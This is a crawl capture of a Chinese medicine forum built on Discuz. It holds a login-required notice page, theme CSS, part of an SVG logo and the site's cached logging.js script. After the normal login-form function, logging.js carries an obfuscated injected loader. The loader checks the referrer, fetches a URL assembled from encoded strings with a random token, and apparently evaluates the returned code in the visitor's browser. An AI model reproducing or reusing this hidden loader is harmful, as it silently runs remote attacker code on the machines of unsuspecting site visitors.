

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/home.php?mod=space&uid=7667
body_size: 4524
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  纯中医 -  https://www.chunzy.com</title>

<meta name="keywords" content="" />
<meta name="description" content=",纯中医" />
<meta name="generator" content="chunzy X3.5" />
<meta name="author" content="chunzy.com" />
<meta name="copyright" content="2009--2025." />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?TVW" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_follow.css?TVW" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css?TVW" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?TVW" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'TVW', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGI_2132_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9ob21lLnBocD9tb2Q9c3BhY2UmdWlkPTc2Njc=', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?TVW" type="text/javascript"></script>

<link rel="canonical" href="https://www.chunzy.com/" />
<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.chunzy.com/group.php;icon-uri=https://www.chunzy.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=https://www.chunzy.com/home.php;icon-uri=https://www.chunzy.com/static/image/common/home.ico" /><script src="data/cache/home.js?TVW" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_follow" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="纯中医"><img src="static/image/common/logo.svg" alt="纯中医" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?TVW" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注册为会员</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="98248390" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="最新帖、最热帖"  >导读<span>最新帖、最热帖</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精华</a></li><li id="mn_Nccf6" ><a href="search.php?mod=forum&adv=yes" hidefocus="true"  >搜索</a></li><li id="mn_home" ><a href="home.php" hidefocus="true" title="Space"  >家园<span>Space</span></a></li><li id="mn_home_12" ><a href="home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="98248390" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::follow" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td" style="position:relative;width:100%;">
<div id="scbar_hot" >
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=98248390&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>

 <div id="darkToggle" style="
    position:absolute;
    right:0px;
    top:0px;
    cursor:pointer;
    z-index:9999;
    font-size:20px;
">
    🌙
</div>

<script>
// 注入暗黑蒙板样式
function applyEditorDarkMask() {
    const iframe = document.querySelector('iframe[id^="e_iframe"]');
    if (!iframe || !iframe.contentDocument) return;

    const doc = iframe.contentDocument;
    const isDark = document.documentElement.classList.contains('dark');

    // 先移除旧的蒙板
    const oldMask = doc.getElementById('darkMaskStyle');
    if (oldMask) oldMask.remove();

    if (!isDark) return; // 亮色模式不需要蒙板

    // 创建新的蒙板
    const style = doc.createElement('style');
    style.id = 'darkMaskStyle';
    style.innerHTML = `
        body {
            background: #1e1e1e !important;
            color: #e6e6e6 !important;
            caret-color: #e6e6e6 !important;
        }
        a { color: #8ab4f8 !important; }
        div.quote, div.blockcode {
            background: #2a2a2a !important;
            border-color: #555 !important;
            color: #ddd !important;
        }
        table td {
            background: #2a2a2a !important;
            border-color: #444 !important;
            color: #e6e6e6 !important;
        }
    `;
    doc.head.appendChild(style);
}

// 同步编辑器暗色模式（只负责触发蒙板）
function syncEditorDarkMode() {
    applyEditorDarkMask();
}

// 监听页面加载（编辑器 iframe 可能比页面慢）
window.addEventListener('load', function() {
    setTimeout(syncEditorDarkMode, 500);
});

// 暗色按钮逻辑
(function() {
    const html = document.documentElement;
    const btn = document.getElementById('darkToggle');

    // 初始化
    if (localStorage.getItem('darkmode') === '1') {
        html.classList.add('dark');
        btn.textContent = '🌞';
        setTimeout(syncEditorDarkMode, 500);
    }

    btn.onclick = function() {
        html.classList.toggle('dark');
        const isDark = html.classList.contains('dark');
        localStorage.setItem('darkmode', isDark ? '1' : '0');
        btn.textContent = isDark ? '🌞' : '🌙';

        syncEditorDarkMode();
    };
})();
</script>
</td>				
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<div  class="wp">
    <div class="xl xl4 nav-flex" >
        <ul>
            <li>秉持纯正</li>
            <li>辨证论治</li>
            <li>敬畏生命</li>
            <li>呵护健康</li>
        </ul>
    </div>
</div>

<div id="wp" class="wp">


<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>抱歉，“家园”和“博客”仅限会员才可查看，请登录后查看</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JZDLL5YCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7JZDLL5YCS');
</script></p>
<p class="xs0">
GMT-5, 2026-1-30 13:09<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">https://www.chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769796581" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chunzy.com/template/default/style/t3/style.css?TVW
body_size: 1239
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

::selection{ background-color: #FE9500; color: #FFF; }
:focus { outline-color: #FE9500; }
body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; background-size: 1400px; }
@media(min-resolution:120dpi){ body { background-image: url(bgimg2x.jpg); }}
.fc-p { color: #FE9500; }
#nv { background-color: #FE9500; }
	#nv li.a { background-color: #DF3200; }
	#nv li a:hover, #nv li.hover a:hover, #nv li.hover a { background-color: #CA2D00; }

#scbar { background-color: #FEFBF4; border-color: #FC6; }
	#scbar_btn { background-color: #FE9500; }
#scform_srchtxt { border-color: #FE9500; }
#scform_tb .a::before { border-bottom-color: #FE9500; }
#scform_submit { background-color: #FE9500; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: linear-gradient(0deg,#FBF6E7,#FBF6E7); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r, #nv_group.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pnc, .tb .o, .tb .o a { background-color: #FE9500; }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }
	.pnc:active { background: #DF3200; }
	.pnc:focus { box-shadow: 0 0 0 2px rgba(223, 50, 0, 0.25); }

.mi #moodfm.hover textarea { border-color: #FC6; }

.ad td.pls { background-color: #FC6; }
.side_btn a svg { fill: #FE9500; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgsbtn { background-color: #FE9500; }
	.pgsbtn:hover { background-color: #DF3200; }
	.pgsbtn:active { box-shadow: 0 0 0 3px rgba(223, 50, 0, 0.25); }
.el .ec .hot, .clct_list .xld .m { background-image: linear-gradient(0deg,#FFD48D 40%,#FFE8BF 40%); }
.pll .s { background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='60' height='89'%3e%3cpath fill='%23ffe8bf' d='M60 0v50c0 5.5-4.5 10-10 10H0V10C0 4.5 4.5 0 10 0z'/%3e%3cpath fill='%23ffcd7d' d='M60 65v19c0 2.75-2.25 5-5 5H0V70c0-2.75 2.25-5 5-5z'/%3e%3cpath fill='%23fe8100' d='M8 75l2.5 2.5L8 80h2l2.5-2.5L10 75z'/%3e%3c/svg%3e"); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?TVW
body_size: 2998
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chunzy.com/static/image/common/logo.svg
body_size: 14754
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="129px" height="66px" viewBox="0 0 129 66" enable-background="new 0 0 129 66" xml:space="preserve">  <image id="image0" width="129" height="66" x="0" y="0"
    xlink:href="[data-uri]
AAB1MAAA6mAAADqYAAAXcJy6UTwAAAAGYktHRAD/AP8A/6C9p5MAAAAJcEhZcwAACxMAAAsTAQCa
nBgAAAS4elRYdFJhdyBwcm9maWxlIHR5cGUgeG1wAABYhZ1YSZLjOAy84xXzBAkgQfE5tiXdJqKP
/fzJBC1rtcs1VdEqmSRALIkE3PL33z/yD360y73Yw+YylM57N797Lkk7V89evPpko+o03+/3WRXr
1RNXcrGcRuvSWLpkODt4lTSUW4FgtnJLU06Ov1BoBiFVm23Szh5lsFsZHII+8jLvteNnf/hUjHvC
G2BN8pl22K1tvI6HJasarN0pkV4ScGtIY+5EadxcYsmyTuY6wp7eknGlWMVab1jCSsWnB1bVOqwN
OuMvn72Z6BjHbjjW4akGCw6/+nRPYQVOZk0p+cE1ldike0NJ+IUyuDOX+NGp4JROYXGJm2tYRUsU
T147tgtgUbGC/DAiZYBbuIH7eytgAlKFRKjXiFRFhHBi2fdeELC5ILC0qgV2mwsG+GxvXDatKcK7
